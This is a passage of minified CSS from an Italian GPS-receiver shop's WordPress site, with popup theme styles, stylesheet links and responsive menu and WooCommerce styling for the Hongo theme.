.pum-theme-98964 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 98965: Disclaimer */
.pum-theme-98965, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-98965 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-98965 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-98965 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-98965 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 98966: Bordo netto */
.pum-theme-98966, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-98966 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-98966 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-98966 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-98966 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 98967: Cornice */
.pum-theme-98967, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-98967 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-98967 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-98967 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-98967 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 98968: Floating Bar - Soft Blue */
.pum-theme-98968, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-98968 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-98968 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-98968 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-98968 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

#pum-98973 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='hongo-style-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-responsive-css' href='https://www.ricevitorigps.it/wp-content/themes/hongo/assets/css/responsive.css?ver=2.6' type='text/css' media='all' />
<style id='hongo-responsive-inline-css' type='text/css'>
a:hover,a:active,.base-color,.icon-base-color,.btn-base-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-base-link.btn-border,.btn-border.btn-base-link i,.btn-base-link.btn-border:hover,.btn-base-link.btn-border:focus,.btn-base-link.btn-border:hover span,.btn-base-link.btn-border:hover i,.btn-transparent-base,.btn-transparent-base:focus,.base-color a,#yith-quick-view-close:hover,.scroll-top-arrow:hover,.scroll-top-arrow:focus:hover,a.active .hongo-cb:after,li.active .hongo-cb:after,.page-title-style-5 .hongo-single-post-meta ul li a:hover,.breadcrumb-navigation-wrap ul.breadcrumb-wrap li a:hover,.product-slider-style-1 .shop-product-title-price-wrap .hongo-product-title a:hover,.hongo-text-slider1 .text-slide-title,.hongo-text-slider2 .text-slide-number .text-slide-subtitle,.woocommerce.widget_products ul.product_list_widget li a .product-title:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover i,.hongo_widget_products_carousel .woocommerce ul.products li.product .button:hover i,.hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item a .product-title:hover,.hongo-shop-banner-14 .shop-banner-sub-title,.hongo-product-featurebox-1 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-1 a:hover .hongo-featurebox-text,.hongo-product-featurebox-2 .hongo-featurebox-wrapper a:hover,.hongo-product-featurebox-2 a:hover .hongo-featurebox-text,.hongo-product-featurebox-3 .sub-title a:hover,.hongo-product-featurebox-3 .title a:hover,.hongo-product-featurebox-4 .hongo-featurebox-text a:hover,.hongo-product-featurebox-4 a:hover .hongo-featurebox-text,.category-style-5 .category-wrap .hongo-category-title a:hover,.category-style-6 .hongo-category-title a:hover,.category-style-7 .category-wrap .hongo-category-title a:hover,.woocommerce ul.products li.product a:hover .woocommerce-loop-category__title,.woocommerce ul.products li.product a:hover .woocommerce-loop-product__title,.woocommerce ul.products li.product a:hover h3,.woocommerce ul.products.hongo-shop-default li.product .product-buttons-wrap a:hover,.compare-popup-heading .actions a:hover,.compare-popup-main-content .content-right .hongo-compare-product-remove-wrap .hongo-compare-product-remove:hover,.compare-popup-main-content .content-right .compare-lists-wrap > li > ul > li h2 a:hover,.woocommerce ul.products.hongo-shop-list.hongo-product-grid-view li.product .product-content-wrap .product-buttons-wrap a:hover,.product_meta span a:hover,.sku_wrapper a:hover,.sticky-add-to-cart-wrapper .product-title a:hover,.sidebar ul.product_list_widget li a:hover,.sidebar ul.product_list_widget li a:hover .product-title,.hongo-sidebar-style-2.sidebar .latest-post.hongo-latest-blog-widget li .hongo-latest-blog-widget a:hover,.sidebar .wishlist_list .undo a:hover,.sidebar .hongo-widget-brand-list ul li .hongo-brand-slider-wrap .hongo-brand-name a:hover,.hongo-blog-styles .entry-title:hover,.hongo-blog-styles .blog-date-author a:hover,.hongo-post-details-meta-wrap ul li a:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a i,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.hongo-author-box-wrap .hongo-author-title a:hover,.blog-comment li .comment-text-box .comment-title-edit-link a:hover,.blog-comment li .comment-text-box .comments-date a:hover,.accordion-style-1 .panel-heading.active-accordion .panel-title > span.pull-right,.counter-style2:hover i,.team-slider-style-1 .swiper-slide figcaption .team-title a:hover,.icon-text-style-4 .hongo-featurebox-text a:hover,.icon-text-style-5 .hongo-featurebox-text a:hover,.icon-text-style-6 .hongo-featurebox-text a:hover,.icon-text-style-7 .hongo-featurebox-text a:hover,.custom-icon-text-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-1 .hongo-featurebox-text a:hover,.fancy-text-box-style-2 .hongo-featurebox-text a:hover,.fancy-text-box-style-6 .hongo-featurebox-text a:hover,.text-box-style-1:hover .hongo-featurebox-img,.text-box-style-1:hover .hongo-featurebox-img a,.text-box-style-3 .hongo-featurebox-img a,.text-box-style-4 .hongo-textbox-content-hover .hongo-textbox-title a:hover,.process-step-style-1 .hongo-process-title a:hover,.process-step-style-2 .hongo-featurebox-img i,.process-step-style-2 .hongo-process-title a:hover,.process-step-style-3 .hongo-process-title a:hover,.special-content-block-2 .offer,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.remove:hover,header .cbp-spmenu .woocommerce.widget_shopping_cart ul.cart_list li a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:hover,.hongo-hotspot-wrapper .hongo_addons_hotspot .product-title a:active,.hongo-myaccount-navigation-links li a:hover i,.woocommerce div.product .product_title a:hover,.custom-widget .current-menu-item a{color:#3853d8;}@media (max-width:991px){header .widget_nav_menu .active .wp-nav-menu-responsive-button,header .widget_nav_menu > div:nth-child(2n) .widget.active > a{color:#3853d8;}}.base-bg-color,.btn-base-bg-color,.btn-base,.btn-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.hongo-content-newsletter-4 .btn,.hongo-content-newsletter-4 .btn-default:active:focus,.hongo-content-newsletter-4 .btn-default:active:hover,.hongo-content-newsletter-4 .btn-default:focus,.down-section a:hover,.category-style-3 .category-wrap .hongo-overlay,.category-style-4 .category-wrap .hongo-overlay,.progess-bar-style2 .skillbar-bar,.team-slider-style-1 .swiper-slide .hongo-overlay,.fancy-text-box-style-4:before,.fancy-text-box-style-5:before,.image-carousel-style-1 ul li .hongo-overlay,.team-style-1 .hongo-overlay,.team-style-2 .hongo-overlay,.text-box-style-2:before,.text-box-style-4 .hongo-textbox-content-hover span,.rotate-box-style-1 .hongo-rotatebox-content-hover,.rotate-box-style-3 .hongo-rotatebox-content-hover,.process-step-style-1:hover .number,.info-banner-style-5 .info-banner-highlight,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.process-step-style-3:hover .number,.woocommerce ul.products.hongo-shop-clean li.product .product-buttons-wrap a,.hongo-hotspot-wrapper .hongo_addons_hotspot:not(.hongoHotspotImageMarker):before,.hongo-hotspot-wrapper .hongo_addons_hotspot:after,.buy-theme:hover,.all-demo:hover,.newsletter-style-5.textwidget .btn,.menu-new a:after,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{background-color:#3853d8;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{background-color:#3853d8 !important;}.customize-partial-edit-shortcut button:hover{background-color:#232323 !important}.btn-base-border-color,.base-border-color,.btn-base-link,.sidebar ul li a.button:hover,.btn-base,.btn-base:focus,.btn-base:hover,.btn-base:hover:focus,.btn-base-link:hover,.btn-base-link:focus,.btn-transparent-base,.btn-transparent-base:focus,.btn-transparent-base:hover,.btn-transparent-base:hover:focus,.social-icon-style-11 a:hover,.down-section a:hover,.woocommerce.widget_products ul.product_list_widget li .button:hover,.hongo-post-detail-icon .hongo-blog-detail-like li a:hover,.accordion-style-1 .panel-body,.panel-group.accordion-style-1  .panel-heading+.panel-collapse>.panel-body,.counter-style1:hover,.progess-bar-style2 .skillbar,.text-box-style-4 span,.process-step-style-1 .number,blockquote,.special-content-block-2 .offer,header .woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons .checkout:hover,.edit-hongo-section,.newsletter-style-5.textwidget .btn,header .woocommerce.widget_shopping_cart .hongo-mini-cart-slide-sidebar .woocommerce-mini-cart__buttons .checkout:hover,.hongo-content-newsletter-6 .btn,.hongo-content-newsletter-6 .btn:active:focus,.hongo-content-newsletter-6 .btn:focus,.hongo-content-newsletter-6 .btn-default:active:hover{border-color:#3853d8;}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{border-color:#3853d8 !important;}.customize-partial-edit-shortcut button:hover{border-color:#232323 !important}.process-step-style-3:hover .number:after{border-top-color:#3853d8;}@media screen and (min-width:992px) and (max-width:1199px){header .hongo-ipad-icon .nav>li{text-align:right;padding-right:18px;}header .hongo-ipad-icon .nav>li > a{padding:25px 0 25px 18px;display:inline-block}header .hongo-ipad-icon .nav>li:last-child>a{padding-right:0;}header .hongo-ipad-icon .nav>li:first-child>a{padding-left:0;}header .hongo-ipad-icon .nav>li i.dropdown-toggle{display:inline;position:absolute;top:50%;margin-top:-13px;float:right;padding:7px 10px;z-index:1;}header .hongo-ipad-icon .nav>li.simple-dropdown i.dropdown-toggle{margin-left:0;right:-12px;}}@media (min-width:992px){header .widget_nav_menu > div:nth-child(2n){display:block !important;}header .widget_nav_menu > div:nth-child(2n){display:block !important;}.hongo-shop-dropdown-menu .navbar-nav > li > a,.hongo-shop-dropdown-menu .navbar-nav > li:first-child > a,.hongo-shop-dropdown-menu .navbar-nav > li:last-child > a{padding:17px 20px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:59px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:59px;min-height:59px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:13px;}.simple-menu-open .simple-menu{overflow:visible !important;}}@media (max-width:991px){header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-cart-top-counter{line-height:70px;}header .with-categories-navigation-menu .widget_hongo_search_widget,header .with-categories-navigation-menu .widget_hongo_account_menu_widget,header .with-categories-navigation-menu .widget_shopping_cart,header .with-categories-navigation-menu .widget_hongo_wishlist_link_widget{line-height:69px;min-height:69px;}header .with-categories-navigation-menu .woocommerce.widget_shopping_cart .hongo-top-cart-wrapper .hongo-mini-cart-counter{top:20px;}.navbar-toggle{background-color:transparent !important;border:none;border-radius:0;padding:0;font-size:18px;position:relative;top:-8px;right:0;display:inline-block !important;margin:0;float:none !important;vertical-align:middle;}.navbar-toggle .icon-bar{background-color:#232323;display:table}.sr-only{border:0;clip:rect(0,0,0,0);height:auto;line-height:16px;padding:0 0 0 5px;overflow:visible;margin:0;width:auto;float:right;clear:none;display:table;position:relative;font-size:12px;color:#232323;text-transform:uppercase;left:0;top:-2px;font-weight:500;letter-spacing:.5px;cursor:pointer;}.navbar-toggle.toggle-mobile .icon-bar+.icon-bar{margin-top:0;}.navbar-toggle.toggle-mobile span{position:absolute;margin:0;display:block;height:2px;width:16px;background-color:#232323;border-radius:0;opacity:1;margin:0 0 3px 0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;}.navbar-toggle.toggle-mobile{width:16px;height:14px;top:-1px}.navbar-toggle.toggle-mobile span:last-child{margin-bottom:0;}.navbar-toggle.toggle-mobile span:nth-child(1){top:0px;}.navbar-toggle.toggle-mobile span:nth-child(2),.navbar-toggle.toggle-mobile span:nth-child(3){top:5px;}.navbar-toggle.toggle-mobile span:nth-child(4){top:10px;}.navbar-toggle.toggle-mobile span:nth-child(2){opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){opacity:1;}.navbar-toggle.toggle-mobile.active span:nth-child(1){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-toggle.toggle-mobile.active span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}.navbar-toggle.toggle-mobile.active span:nth-child(4){top:8px;width:0;left:0;right:0;opacity:0;}.navbar-collapse.collapse{display:none !important;height:auto!important;width:100%;margin:0;position:absolute;top:100%;}.navbar-collapse.collapse.in{display:block !important;overflow-y:hidden !important;}.navbar-collapse{max-height:400px;overflow-y:hidden !important;left:0;padding:0;position:absolute;top:100%;width:100%;border-top:0;}header .nav{float:none !important;padding-left:0;padding-right:0;margin:0px 0;width:100%;text-align:left;background-color:rgba(23,23,23,1) !important;}header .nav > li{position:relative;display:block;margin:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav > li ul.menu{margin:5px 0;float:left;width:100%;}header .nav > li ul.menu > li:last-child > a{border-bottom:0;}header .nav > li > a > i{top:4px;min-width:12px;}header .nav > li > a,header .nav > li:first-child > a,header .nav > li:last-child > a,header .with-categories-navigation-menu .nav > li > a{display:block;width:100%;border-bottom:0 solid #e0e0e0;padding:14px 15px 15px;}header .nav > li > a,header .nav > li:hover > a,header .nav > li > a:hover{color:#fff;}header .nav > li > a.active,header .nav > li.active > a,header .nav > li.current-menu-ancestor > a,header .nav > li.current-menu-item > a,header .nav > li.current-menu-item > a{color:rgba(255,255,255,0.6);}header .nav > li:first-child > a{border-top:none;}header .nav > li i.dropdown-toggle{position:absolute;right:0;top:0;color:#fff;font-size:16px;cursor:pointer;display:block;padding:16px 14px 16px;}header .hongo-ipad-icon .nav > li i.dropdown-toggle{color:#fff;}header .nav > li.open i.dropdown-toggle:before{content:"\f106";}header .nav > li > a .menu-hover-line:after{display:none;}header .nav > li ul.menu li,header .nav>li ul.menu li.menu-title{margin:0;padding:0 15px;}header .nav > li ul.menu li a{line-height:22px;padding:7px 0 8px;margin-bottom:0;border-bottom:1px solid rgba(255,255,255,0.06);}header .nav .mega-menu-main-wrapper,.simple-dropdown .simple-menu,ul.sub-menu{position:static !important;height:0 !important;width:100% !important;left:inherit !important;right:inherit !important;padding:0 !important;}ul.sub-menu{opacity:1 !important;visibility:visible !important;}.mega-menu-main-wrapper section{padding:0 !important;left:0 !important;margin:0 !important;width:100% !important;}header .container{width:100%;}.mega-menu-main-wrapper{opacity:1 !important;visibility:visible !important;}header .header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .mini-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}header .top-header-main-wrapper > div > section.hongo-stretch-content-fluid{padding:0;}.hongo-shop-dropdown-menu .nav > li i.dropdown-toggle{display:none}.hongo-shop-dropdown-menu .nav{background-color:transparent !important}.hongo-navigation-main-wrapper .hongo-tab.panel{max-height:400px;overflow-y:auto !important;width:100%;}.mega-menu-main-wrapper .container{padding:0;}.simple-dropdown .simple-menu ul.sub-menu{padding:0 15px !important;}.simple-dropdown ul.sub-menu > li > ul.sub-menu{top:0;left:0}.simple-dropdown ul.sub-menu>li>a{color:#fff;font-size:13px;}.simple-dropdown ul.sub-menu>li ul.sub-menu{margin-bottom:10px;}.simple-dropdown ul.sub-menu>li ul.sub-menu>li:last-child a{border-bottom:0}.simple-dropdown ul.sub-menu>li>ul.sub-menu{padding-left:0 !important;padding-right:0 !important;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a{color:#8d8d8d;font-size:12px;padding:10px 0 11px 0;}.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.active > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-item > a,.simple-dropdown ul.sub-menu>li>ul.sub-menu>li.current-menu-ancestor > a{color:#fff;}.simple-dropdown ul.sub-menu li a{padding:12px 0;border-bottom:1px solid rgba(255,255,255,0.06);}.simple-dropdown ul.sub-menu li > a i.ti-angle-right{display:none;}.simple-dropdown.open .simple-menu,header .nav > li.open > .mega-menu-main-wrapper,ul.sub-menu{height:auto !important;opacity:1;visibility:visible;overflow:visible;}.simple-dropdown ul.sub-menu li:last-child > ul > li:last-child > a{border-bottom:0;}header .header-main-wrapper .woocommerce.widget_shopping_cart .hongo-cart-top-counter{top:2px;}.header-default-wrapper .simple-dropdown ul.sub-menu li.menu-item > ul{display:block;}header .nav>li ul.menu li .left-icon,header .nav>li .simple-menu ul li .left-icon{top:-1px;position:relative;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a{padding:12px 0 13px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span{line-height:43px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a{padding:6px 0 6px 10px;}.menu-content-inner-wrap ul .menu-item .dropdown-menu .menu-item .dropdown-menu .menu-item a{padding:4px 15px;}.hongo-main-wrap{padding-left:0;}.hongo-main-wrap header{left:-290px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header.left-mobile-menu-open{left:0;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.hongo-main-wrap header .header-logo-wrapper{position:fixed;left:0;top:0;width:100%;z-index:1;text-align:left;background-color:#fff;padding:20px 15px;}.hongo-left-menu-wrap .navbar-toggle{position:fixed;right:16px;top:25px;z-index:9;margin:0;}.hongo-left-menu-wrap .navbar-toggle.sr-only{right:40px;top:27px;z-index:9;cursor:pointer;margin:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:auto;clip:inherit;padding:0;text-align:right;left:inherit;}.hongo-left-menu-wrap .toggle-mobile ~ .navbar-toggle.sr-only {top:24px;}.header-left-wrapper .hongo-left-menu-wrapper{margin-top:10px;margin-bottom:50px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item{z-index:0}.nav.hongo-left-menu{background-color:transparent !important;}.header-left-wrapper > .container{width:290px;padding:65px 20px 50px 20px !important;}.header-left-wrapper .widget_hongo_search_widget a,.header-left-wrapper .hongo-cart-top-counter i,header .header-left-wrapper .widget a,header .header-left-wrapper .widget_hongo_wishlist_link_widget a{font-size:15px;}header .header-left-wrapper .widget{margin-left:8px;margin-right:8px;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a,.hongo-left-menu-wrapper .hongo-left-menu li.menu-item i{color:#232323;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item a:hover{color:#000;}.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown > a{width:auto;}.hongo-navigation-main-wrapper{width:auto;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{display:block;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper{width:100%;left:0;position:absolute;top:100%;max-height:460px;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab{list-style:none;margin:0;padding:0;text-align:center;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li{display:inline-block;width:50%;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a{background-color:#000;width:100%;padding:20px 10px;display:block;color:#fff;font-size:13px;text-transform:uppercase;}.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li > a:hover,.hongo-navigation-main-wrapper .hongo-woocommerce-tabs-wrapper ul.navigation-tab li.active > a{background-color:rgba(23,23,23,1);}.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu,.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{width:100%;margin:0;}.hongo-navigation-main-wrapper .hongo-tab.panel{padding:0;margin:0;display:none;}.hongo-navigation-main-wrapper .hongo-tab.panel.active{display:block;}.hongo-navigation-main-wrapper .hongo-tab .shop-dropdown-toggle{display:none;}.hongo-navigation-main-wrapper .hongo-tab .hongo-shop-dropdown-button-menu{top:0;height:auto !important;overflow:visible;position:inherit;background-color:rgba(23,23,23,1);border:0 solid #e5e5e5;margin:0;padding:0;min-height:1px;transform:rotateX(0deg);-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);}.header-common-wrapper .hongo-shop-dropdown-menu .navbar-nav > li{border-bottom:1px solid rgba(255,255,255,0.06);}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{color:#fff;}.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper,.hongo-shop-dropdown-menu .navbar-nav > li > a:after,.hongo-shop-dropdown-menu .simple-dropdown .sub-menu{display:none !important;}.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li > a:hover,.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu > ul > li.on > a{background-color:rgba(23,23,23,1) !important;color:#fff;}.header-sticky .hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel{position:relative;width:100%;margin:0;}.header-sticky .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu{width:100%;left:0;}header .nav > li > a > img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,.hongo-shop-dropdown-menu .menu-item img.menu-link-icon{-webkit-filter:brightness(200%);filter:brightness(200%);}.header-main-wrapper .nav > li ul.menu li.menu-title,header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title{padding:7px 0 8px;margin:0 15px;width:calc(100% - 30px);border-bottom:1px solid rgba(255,255,255,0.06);}.header-main-wrapper .nav > li ul.menu li.menu-title a,header .nav > li .wpb_wrapper ul.menu:first-child li.menu-title a{line-height:22px;padding:0;margin:0;border-bottom:0 solid rgba(255,255,255,0.06);}.edit-hongo-section{display:none}.mega-menu-main-wrapper .widget .widget-title{line-height:22px;padding:5px 0 6px;margin:0 15px 0;}.widget_product_categories_thumbnail ul,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget{margin-top:0;}.widget_product_categories_thumbnail ul li{margin:0 15px 0;width:auto;float:none;}.widget_product_categories_thumbnail ul li a{line-height:22px;padding:5px 0 6px;margin-bottom:0;font-size:12px;text-align:left;color:#8d8d8d;font-weight:400;display:block;position:relative;left:0;}.mega-menu-main-wrapper .widget{margin:10px 0;float:left;width:100%;}.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li,.mega-menu-main-wrapper .woocommerce.widget_products ul.product_list_widget li:last-child{margin:0 15px 10px !important;width:auto;float:none;}.mini-header-main-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu a > i,header .mini-header-main-wrapper a.wishlist-link > i,.mini-header-main-wrapper .widget div > a > i{top:-2px;}.header-default-wrapper.navbar-default .accordion-menu{position:inherit;}.header-default-wrapper.navbar-default .navbar-nav>li{width:100%;}.header-default-wrapper.navbar-default .navbar-nav>li>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li>a,.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu>li>ul.sub-menu>li>a,.header-default-wrapper.navbar-default .navbar-nav>li>a:hover,.header-default-wrapper.navbar-default .navbar-nav>li:hover>a,.header-default-wrapper.navbar-default .navbar-nav>li>a.active,.header-default-wrapper.navbar-default .navbar-nav>li.urrent-menu-ancestor>a,.header-default-wrapper.navbar-default .navbar-nav>li.current_page_ancestor>a{color:#fff;}.header-default-wrapper.navbar-default .navbar-nav>li>ul>li:last-child a{border:0;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu{display:block;padding:0 15px !important;}.header-default-wrapper.navbar-default .navbar-collapse.collapse.in{overflow-y:auto !important;}.header-default-wrapper.navbar-default .simple-dropdown ul.sub-menu li.menu-item-has-children:before{display:none;}header 